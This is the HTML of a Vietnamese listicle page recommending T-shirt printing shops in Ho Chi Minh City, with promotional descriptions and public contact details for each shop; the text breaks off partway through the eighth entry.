  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-3987 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal">Dịch vụ tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín &#8211; chất lượng</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Top 10+ địa chỉ in áo thun tại TPHCM giá rẻ uy tín &#8211; chất lượng</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/dich-vu" rel="tag" data-wpel-link="internal">Dịch vụ tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 26-03-2024</span></div><div class="entry-content mt-3"><p>In áo thun đang là ngành dịch vụ sản xuất rất thịnh hành và sôi nổi hiện nay. Đây được xem là ngành có số lượng khách hàng lớn và ổn định nhất hiện nay. Sau đây là <a href="https://hcmtoplist.com/top-10-dia-chi-in-ao-thun-tai-tphcm-gia-re-uy-tin-chat-luong" data-wpel-link="internal"><strong>10 địa chỉ in áo thun giá rẻ tại TPHCM</strong></a> mà <strong><a href="https://hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></strong> giới thiệu cho bạn. Những đơn vị này đều có uy tín, chất lượng và đảm bảo tiến độ nhất tại Sài Gòn.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#In_ao_thun_Teeteevn_TPHCM">In áo thun Teetee.vn TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Xuong_in_ao_thun_gia_re">Xưởng in áo thun giá rẻ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Phuoc_Thinh_Uniform">Phước Thịnh Uniform</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Xuong_may_%E2%80%93_in_%E2%80%93_theu_Dony">Xưởng may &#8211; in &#8211; thêu Dony</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Ao_Thun_Nhanh_%E2%80%93_xuong_in_ao_thun_gia_re_tai_TPHCM">Áo Thun Nhanh &#8211; xưởng in áo thun giá rẻ tại TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Printstyle">Printstyle</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#In_an_An_Viet_Phat">In ấn An Việt Phát</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#In_Logo_%E2%80%93_cong_ty_in_ao_thun_quan_1_TPHCM">In Logo &#8211; công ty in áo thun quận 1 TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Saigon_Uniform">Saigon Uniform</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Ao_thun_Thong_Diep">Áo thun Thông Điệp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#An_Phat_Dat_%E2%80%93_xuong_in_ao_thun_quan_Tan_Phu_TPHCM">An Phát Đạt &#8211; xưởng in áo thun quận Tân Phú TPHCM</a></li></ul></nav></div><h2><span class="ez-toc-section" id="In_ao_thun_Teeteevn_TPHCM"></span>In áo thun Teetee.vn TPHCM<span class="ez-toc-section-end"></span></h2><p>Teetee.vn là địa chỉ in áo thun giá rẻ Tp.Hồ Chí Minh uy tín, chất lượng đầu tiên mà HCMtoplist muốn chia sẻ cho bạn. Là đơn vị chuyên hoạt động trong lĩnh vực in áo đồng phục, teetee.vn thể hiện rõ sự chuyên nghiệp trong từng sản phẩm.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3990" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/in-ao-thun-teetee-vn-tphcm-hcmtoplist.jpg" alt="in-ao-thun-teetee-vn-tphcm-hcmtoplist" width="800" height="546" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/in-ao-thun-teetee-vn-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/in-ao-thun-teetee-vn-tphcm-hcmtoplist-768x524.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Sở hữu đội ngũ nhân viên được đào tạo bài bản, đảm bảo sản phẩm hoàn thiện đạt chất lượng và yêu cầu cao nhất.</p><p>Ngoài dịch vụ in áo thun, teetee.vn còn nhận thiết kế và sản xuất áo đồng phục cho mọi khách hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: C4 &#8211; C8 Bửu Long, Phường 15, Quận 10, Tp Hồ Chí Minh<br />
Hotline: 0989 985 985 &#8211; 0964 584 944<br />
Email: inaothunteetee@gmail.com<br />
Website: teetee.vn</p></blockquote><h2><span class="ez-toc-section" id="Xuong_in_ao_thun_gia_re"></span>Xưởng in áo thun giá rẻ<span class="ez-toc-section-end"></span></h2><p>Xưởng in áo thun giá rẻ là địa chỉ in áo thun đồng phục quen thuộc của rất nhiều công ty tại Sài Gòn. Phục vụ cho hàng nghìn khách hàng mỗi năm, xưởng in áo thun giá rẻ luôn mang đến sự uy tín và chất lượng trong từng sản phẩm.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3991" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/xuong-in-ao-thun-gia-re-hcmtoplist.jpg" alt="xuong-in-ao-thun-gia-re-hcmtoplist" width="800" height="496" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/xuong-in-ao-thun-gia-re-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/xuong-in-ao-thun-gia-re-hcmtoplist-768x476.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Góp phần quảng bá thương hiệu cho đối tượng khách hàng là doanh nghiệp và công ty. Những mẫu áo thun tại xưởng in không chỉ đẹp, ấn tượng mà còn rất thoải mái cho người mặc.</p><p>Ngoài đối tượng khách hàng lớn, xưởng in còn nhận làm các sản phẩm nhỏ lẻ như áo lớp, áo đội nhóm,&#8230;</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 71/9/14 Nguyễn Tư Giản, Phường 12, Quận gò vấp, Tp. Hồ Chí Minh<br />
Hotline: 0933.893.653 &#8211; 03.9630.9630<br />
Email: thienphonggarment@gmail.com<br />
Facebook: Xưởng In áo thun giá rẻ tại TP. Hồ Chí Minh<br />
Website: Thienphonggarment.xim.tv</p></blockquote><h2><span class="ez-toc-section" id="Phuoc_Thinh_Uniform"></span>Phước Thịnh Uniform<span class="ez-toc-section-end"></span></h2><p>Phước Thịnh Uniform là cơ sở chuyên may, đo và in áo thun giá rẻ chất lượng cao tại TPHCM. Sở hữu riêng mình xưởng may gia công quy mô lớn và đội ngũ nhân viên tay nghề cao. Phước Thịnh luôn đảm bảo tiến độ và chất lượng sản phẩm hoàn thiện cho khách hàng.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3992" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/phuoc-thinh-uniform-hcmtoplist.jpg" alt="phuoc-thinh-uniform-hcmtoplist" width="800" height="549" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/phuoc-thinh-uniform-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/phuoc-thinh-uniform-hcmtoplist-768x527.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Tất cả sản phẩm tại Phước Thịnh đều được sản xuất từ vải cotton, vải cá sấu và cá mập. Đảm bảo thuận tiện và cảm giác thoải mái nhất cho khách hàng khi mặc. Phước Thịnh Uniform tự hào khi mang đến hài lòng nhất cho khách hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
CN1: 165 Trần Hưng Đạo B, Phường 10, Quận 5, TP.HCM<br />
CN 2: 35 &#8211; 41B Đường Số 1A, P. An Lạc A, Q. Bình Tân, Tp.HCM<br />
Hotline: 0909.59.53.56 &#8211; 0902.882.335<br />
Email: dongphucphuocthinh@gmail.com<br />
Website: dongphucphuocthinh.com</p></blockquote><h2><span class="ez-toc-section" id="Xuong_may_%E2%80%93_in_%E2%80%93_theu_Dony"></span>Xưởng may &#8211; in &#8211; thêu Dony<span class="ez-toc-section-end"></span></h2><p>Xưởng Dony chuyên may – in – thêu – gia công hàng may mặc tối giản theo yêu cầu, đặc biệt tại đây bạn được miễn phí thiết kế. Toàn bộ các sản phẩm đều được DONY thông qua quy trình giám sát rà lỗi từng đường cắt – chỉ may, đảm bảo chất lượng theo đúng tiêu chuẩn đã cam kết, đảm bảo hài lòng cả với các hàng hòa xuất đi Nhật Bản, Mỹ, Trung Đông, Châu Âu.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-19466" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/xuong-may-dony-tphcm-hcmtoplist.jpg" alt="xuong-may-dony-tphcm-hcmtoplist" width="800" height="379" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/xuong-may-dony-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/xuong-may-dony-tphcm-hcmtoplist-768x364.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p><strong>Ưu điểm vượt trội bạn nên chọn Dony:</strong></p><ul><li>Giá gốc ngay từ xưởng tiết kiệm 20% chi phí vì không qua trung gian.</li><li>Công nhân chuyên gia công hàng nhật nên đường kim sắc nét</li><li>Miễn phí thiết kế, may mẫu và gửi mẫu thử miễn phí toàn quốc. Cam kế bằng hợp đồng là hàng thật mặc lên form chuẩn đẹp như mẫu.</li><li>Làm trọn gói từ nguyên liệu đến may in thêu hoàn thiện sản phẩm đến giao hàng tận nơi.</li><li>Báo giá minh bạch, rõ ràng.</li><li>Có chế độ cam kết hoàn tiền 100% đảm bảo chất lượng và thời gian &#8211; Chỉ thanh toán khi sau khi sản phẩm đạt yêu cầu: may đúng form mẫu, đúng loại vải, giống màu, đường may sạch sẽ, không lỗi.</li><li>Thời gian ra mẫu nhanh (3-5 ngày).</li></ul><p><strong>Thông tin liên hệ</strong></p><blockquote><p>Xưởng mẫu &#8211; Văn phòng: 1F Quách Điêu, Ấp 3, Xã Vĩnh Lộc A, Huyện Bình Chánh, TP.HCM<br />
Xưởng may: 355/23 Đường Kênh Tân Hóa, P.Phú Thạnh, Q.Tân Phú, HCM<br />
Xưởng in thêu: Số 8 Thép Mới, P.12, Q.Tân Bình, HCM<br />
Hotline: 0906718123 (Mr Hồ Long) – 0938842123 (Ms Mỹ Linh)<br />
Website: <a href="http://dony.vn" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">dony.vn</a></p></blockquote><h2><span class="ez-toc-section" id="Ao_Thun_Nhanh_%E2%80%93_xuong_in_ao_thun_gia_re_tai_TPHCM"></span>Áo Thun Nhanh &#8211; xưởng in áo thun giá rẻ tại TPHCM<span class="ez-toc-section-end"></span></h2><p>Mang đến nhiều giải pháp vượt trội, Áo Thun Nhanh là địa chỉ in áo thun giá rẻ Tp. Hồ Chí Minh được nhiều khách hàng đánh giá cao.</p><p>Tự hào khi mang đến nhiều giải pháp hoàn thiện trong các khâu sản xuất và thi công in ấn. Khách hàng sẽ có được sản phẩm của mình chỉ trong thời gian ngắn nhất.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3994" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/ao-thun-nhanh-xuong-in-ao-thun-gia-re-tai-tphcm-hcmtoplist.jpg" alt="ao-thun-nhanh-xuong-in-ao-thun-gia-re-tai-tphcm-hcmtoplist" width="800" height="490" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/ao-thun-nhanh-xuong-in-ao-thun-gia-re-tai-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/ao-thun-nhanh-xuong-in-ao-thun-gia-re-tai-tphcm-hcmtoplist-768x470.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Ra đời từ năm 2009, đến nay xưởng in Áo Thun Nhanh đã có cho mình hơn 11 năm hoạt động trên thị trường. “Trung thực &#8211; trách nhiệm &#8211; cải tiến” là những gì mà Áo Thun Nhanh cam kết với mọi khách hàng.</p><p>Liên hệ ngay xưởng in Áo Thun Nhanh để được tư vấn, thiết kế mẫu và báo giá chi tiết nhất.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 511 Sư Vạn Hạnh (nối dài), Phường 12, Quận 10, Tp.HCM<br />
Hotline: 096 969 4612<br />
Email: hotro@aothunnhanh.com<br />
Facebook: Áo Thun Nhanh<br />
Website: aothunnhanh.com</p></blockquote><h2><span class="ez-toc-section" id="Printstyle"></span>Printstyle<span class="ez-toc-section-end"></span></h2><p>Địa chỉ in áo thun giá rẻ tiếp theo đây mà HCMtoplist muốn chia sẻ cho bạn chính là Printstyle. Chuyên hoạt động sản xuất và in ấn, Printstyle hỗ trợ các dịch vụ áo thun du lịch và áo đồng phục. Đội ngũ nhân viên tận tâm có kinh nghiệm và cực kỳ sáng tạo chắc chắn sẽ mang đến cho bạn chiếc áo nổi bật nhất.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3995" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/printstyle-hcmtoplist.jpg" alt="printstyle-hcmtoplist" width="800" height="470" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/printstyle-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/printstyle-hcmtoplist-768x451.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Không chỉ cung cấp mức giá rẻ, cạnh tranh mà Printstyle còn hỗ trợ thiết kế mẫu và giao hàng miễn phí luôn nha. Đặc biệt, khách hàng có thể yên tâm hoàn toàn bởi Printstyle bảo hành in ấn lên đến 12 tháng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 31 Đường Số 5, KDC Cityland, Phường 10, Quận Gò Vấp, TP.HCM<br />
Hotline: 18006208<br />
Email: nganlt@printstyle.vn<br />
Facebook: Printstyle.vn<br />
Website: printstyle.vn</p></blockquote><h2><span class="ez-toc-section" id="In_an_An_Viet_Phat"></span>In ấn An Việt Phát<span class="ez-toc-section-end"></span></h2><p>An Việt Phát được biết đến là một công ty may và in áo thun giá rẻ uy tín, lâu năm tại Tp.HCM. Có đến hơn 12 năm hoạt động trên thị trường, An Việt Phát là thương hiệu tin cậy cho mọi khách hàng.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3997" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/in-an-an-viet-phat-hcmtoplist.jpg" alt="in-an-an-viet-phat-hcmtoplist" width="800" height="470" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/in-an-an-viet-phat-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/in-an-an-viet-phat-hcmtoplist-768x451.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Sở hữu máy móc hiện đại cùng với lượng lớn nhân viên của công ty, khách hàng đặt áo tại An Việt Phát sẽ nhận được áo rất nhanh, trước tiến độ hợp đồng. Ngoài in áo thun ra, công ty còn nhận in 3D lên áo dài và vải lụa rất đẹp.</p><p>Gọi ngay đến hotline của in ấn An Việt Phát để được hỗ trợ tư vấn và báo giá sớm nhất.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Xưởng in: 308 Độc Lập, Phường Tân Quý, Quận Tân Phú, TP. HCM<br />
Xưởng may: 42/61/20 Hồ Đắc Di, Phường Tây Thạnh, Quận Tân Phú, Tp.HCM<br />
Hotline: 0909 00 2467 &#8211; 0909 099 102 &#8211; 0909 099 107<br />
Email: anvietphat308@gmail.com<br />
Website: aothungiagoc.com<br />
Facebook: An Việt Phát (Áo thun giá gốc)</p></blockquote><h2><span class="ez-toc-section" id="In_Logo_%E2%80%93_cong_ty_in_ao_thun_quan_1_TPHCM"></span>In Logo &#8211; công ty in áo thun quận 1 TPHCM<span class="ez-toc-section-end"></span></h2><p>Inlogo là đơn vị in áo thun rất được khách hàng ưa chuộng và đánh giá cao hiện nay. Với phương châm phục vụ mọi yêu cầu của khách hàng. Dù đơn hàng nhỏ đến đâu (1 cái) cũng được Inlogo phục vụ tận tâm nhất.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3998" data-src="https://hcmtoplist.com/wp-content/uploads/2021/04/in-logo-cong-ty-in-ao-thun-quan-1-tphcm-hcmtoplist.jpg" alt="in-logo-cong-ty-in-ao-thun-quan-1-tphcm-hcmtoplist" width="800" height="470" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/04/in-logo-cong-ty-in-ao-thun-quan-1-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/04/in-logo-cong-ty-in-ao-thun-quan-1-tphcm-hcmtoplist-768x451.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Phục vụ trên toàn quốc, khách hàng có thể yên tâm đặt hàng tại Inlogo bởi cơ sở freeship cho đơn hàng trên 200 nghìn đồng. Inlogo còn nhận sản xuất trong ngày cho khách hàng cần gấp nữa nha.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 123 Nguyễn Thị Minh Khai, P. Bến Thành, Q.1, Tp.HCM<br />
Hotline: (028) 73 05 78 78 &#8211; 0906.700.298<br />
Email: kd.inlogo@gmail.com<br />
